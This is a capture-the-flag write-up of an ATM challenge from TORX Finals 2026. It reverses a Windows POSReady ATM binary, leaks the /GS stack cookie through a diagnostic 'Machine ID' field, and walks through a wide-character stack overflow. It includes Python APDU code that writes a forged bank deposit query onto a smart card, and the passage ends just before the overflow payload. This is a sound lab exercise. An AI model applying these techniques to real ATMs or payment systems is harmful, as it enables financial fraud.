Introduction#

This is a challenge I solved during TORX Finals 2026, a really fun competition where we managed to take first place. The challenge ended up with only 2 solves.
Before getting to the spicy part (pwning it👀), I want to give you some context about what I had in front of me during the challenge.


As shown below, I was given a smart card reader and what looked like a debit card.
Under the hood, however, the card was a contactless Java Card running a custom applet created for the challenge.
The challenge author also placed a PC running this absolutely cursed version of Windows XP: Windows Embedded POSReady 2009.
This machine was running the ATM software we had to exploit.
The goal was pretty straightforward:

Get at least €69,420 on the card and use it to buy the flag from the CTF staff. (the purchase was simulated with a pizza receipt)
Easy, right?
Attachments#
The challenge came with quite a few files, but these were the important ones:
AtmController.exe
AtmController.pdb
bank.py
client.py
smartcard.md
GovernoLadro.qcow2
GovernoLadro.qcow2 is the disk image containing the Windows environment used by the ATM, while AtmController.exe is the actual application running on it.
We were also given its PDB file, which made reversing much nicer since most of the interesting functions already had meaningful names.
bank.py implements the bank backend used locally, while client.py contains a minimal example of how to interact with the card.
So the general architecture looked something like this:
+------------+       +-------------------+       +-------------------+
| Smart Card | <---> | AtmController.exe | <---> |   Bank backend    |
+------------+       +-------------------+       +-------------------+
      ^
      |
 Smart card
   reader
The Smart Card#
Before touching the binary, it was useful to understand what data we could actually control from the card.
Thankfully, everything was documented inside smartcard.md. These were the interactions that looked the most interesting:
| Operation | APDU bytes | Response data before 90 00 |
|---|---|---|
| Read name | 80 31 00 00 20 | 32 bytes |
| Write name | 80 32 00 00 20 <32 bytes> | None |
| Read image | 80 33 00 00 00 | 256 bytes |
| Write image | 80 34 00 00 00 01 00 <256 bytes> | None |
| Enable diagnostic | 80 36 00 00 01 01 | None |
The most relevant commands were basically the ones to read/write the name and image fields, together with the diagnostic flag. This becomes important later because I ended up using each of them for a completely different purpose:
- the name would become my stack overflow payload;
- the image would be used as writable memory for the request sent to the bank.
- the diagnostic flag would be used to trigger the vulnerable code path inside the application.
Reversing AtmController.exe#
The binary is a 32-bit Windows executable. Thanks to the provided symbols, one function immediately caught my attention: atm_send_bank_request(…)
int32_t atm_send_bank_request(char const* query, int64_t* balance)
The function takes an ASCII query, sends it to the bank backend and stores the resulting balance in the pointer passed as its second argument.
Normal operations generated requests such as op=B&uid=XXXXXXXX for checking the balance.
More interestingly, the backend also supported deposits op=D&uid=XXXXXXXX&amount=YYYY.
At this point the target became pretty obvious.
Instead of trying to get a shell on Windows XP, I only needed to somehow call atm_send_bank_request() myself with a query asking the bank to deposit a stupid amount of money :)
In my instance, the interesting addresses were:
atm_send_bank_request = 0x00401230
g_card_image          = 0x00406048
g_card_image is particularly convenient: it is a writable 256-byte global buffer where AtmController stores the image read from the card.
This meant that if I wrote something like this into the card image:
op=D&uid=XXXXXXXX&amount=7000000\x00
I would later have a stable pointer to my query at:
0x00406048
The backend works with amounts in cents, so 7000000 is €70,000: comfortably enough to buy our €69,420 pizza.
Now I only needed a way to redirect execution to atm_send_bank_request.
The vulnerable diagnostic path#
This is where the diagnostic functionality became interesting.
With diagnostic mode enabled, a successful PIN verification eventually reaches _atm_trigger_diagnostic():
void _atm_trigger_diagnostic()
{
    int32_t __saved_ebp;
    int32_t source_1 = ___security_cookie ^ &__saved_ebp;
    _EnterCriticalSection@4(&_g_state_lock);
    uint8_t source[0x20];
    _wsprintfW(&source, u"Cardholder: %.16s", &_g_card_name);
    atm_copy_bytes(&_g_diagnostic_data, &source, 0x20);
    atm_copy_bytes(&_g_diagnostic_data.machine_id, &source_1, 4);
    _g_diagnostic_pending = 1;
    _LeaveCriticalSection@4(&_g_state_lock);
    @__security_check_cookie@4(source_1 ^ &__saved_ebp);
}
There are two very interesting things happening inside this function, but let’s start with the obvious one: the call to wsprintfW.
uint8_t source[0x20];

wsprintfW(
    &source,
    L"Cardholder: %.16s",
    &g_card_name
);
At first glance, the %.16s limit might make this look safe.
It isn’t: wsprintfW works with wide characters, meaning that each character takes 2 bytes.
The destination buffer is only 0x20 bytes long, so it can hold just 16 wide characters.
However, the formatted string can contain up to:
- “Cardholder: " -> 12 WCHARs
- card name -> 16 WCHARs
- terminating NULL -> 1 WCHAR
for a total of 29 wide characters: 29 * 2 = 58 bytes written into a 32-byte buffer.
There is one detail that becomes very useful later:
the fixed Cardholder: prefix already occupies 24 of the 32 bytes available in source.
This leaves only 8 bytes before our controlled cardholder name starts overwriting the rest of the stack frame.
The layout of the controlled data therefore looks like this:
------  ----   -------------------------
0x00      8    remaining bytes of source
0x08      4    encoded /GS cookie
0x0c      4    saved EBP
0x10      4    saved return address
0x14      ...  ...
So reaching EIP was not a problem. The problem was surviving long enough to actually return there: before overwriting the saved return address, the payload also had to overwrite the /GS cookie.
What's the /GS security cookie?
If you are familiar with Linux stack canaries, the basic idea is very similar: a value is placed between local stack buffers and control data, and checked before the function returns.
On 32-bit MSVC binaries compiled with /GS, however, the value stored in a protected stack frame is not simply the global __security_cookie
The compiler stores a value equivalent to:
stack_cookie = __security_cookie ^ EBP;
Before returning, the operation is reversed and the recovered value is checked against the global security cookie.
This means that knowing the global __security_cookie alone is not enough to reconstruct the value expected inside a specific stack frame: the corresponding frame pointer is also needed.
Stage 1 — leaking the stack cookie#
Now we know what is stopping us: the four bytes at offset 0x08 must contain the correct encoded /GS cookie.
Luckily, _atm_trigger_diagnostic() also gives us exactly that.
At the beginning of the function, the compiler-generated cookie for the current stack frame is stored inside source_1:
int32_t source_1 = __security_cookie ^ &__saved_ebp;
And a few lines later:
atm_copy_bytes(
    &g_diagnostic_data.machine_id,
    &source_1,
    4
);
Yep. The program literally copies the already-XORed stack cookie into a field called Machine ID. Very kind of it :)
This also explains why, during the leak stage, I wrote an empty cardholder name.
With an empty name, the formatted string is short enough to avoid corrupting the stack, allowing _atm_trigger_diagnostic() to finish normally and expose the cookie through the diagnostic data.
So stage 1 was basically:
enable_diagnostic(connection)
write_name(connection, "")
After triggering the diagnostic, the ATM displayed the Machine ID, which was actually: __security_cookie ^ EBP
In other words, I didn’t even need to leak the global cookie and the stack frame separately. The application was directly handing me the exact value I needed to place back into the overflow.
After setting up the provided QCOW2 image in virt-manager, I verified the leak locally with x32dbg.
As you can see below, the value displayed by the ATM as the Machine ID matches the encoded /GS cookie stored in the current stack frame:

To verify it, we can simply convert the decimal Machine ID to hex:
>>> hex(2360775650)
'0x8cb693e2'
Stage 2 - getting the correct card UID#
There was still one important piece missing before building the actual exploit: the card UID.
Since my plan was to make the ATM send a deposit request directly to the backend, I first needed to know which UID was associated with my card.
Looking at bank.py, deposit requests expected a query like:
op=D&uid=XXXXXXXX&amount=YYYY
so using the wrong UID would simply mean depositing the money into the wrong account.
The ATM gets this identifier from the card’s CPLC data, so I reproduced the same operation directly from Python:
res, status = send(
    connection,
    bytes.fromhex("00 A4 04 00 00")
)

res, status = send(
    connection,
    bytes.fromhex("80 CA 9F 7F 00")
)
The four bytes used by AtmController are located at: res[0x0f:0x13], so obtaining the UID was just:
uid = res[0x0f:0x13].hex().upper()
Stage 3 — ret2function#
Now we have everything we need.
First I place the request that I want the ATM to send inside the card image:
def write_image(connection):
    query = b"op=D&uid=47723120&amount=7000000\x00".ljust(0x100, b"\x00")
    payload = bytes.fromhex("80 34 00 00 00 01 00") + query
    res, status = send(connection, payload)
    print(f"(res)< {res}")
    return status
When the ATM reads the card, this ends up inside g_card_image.
Then comes the actual overflow.
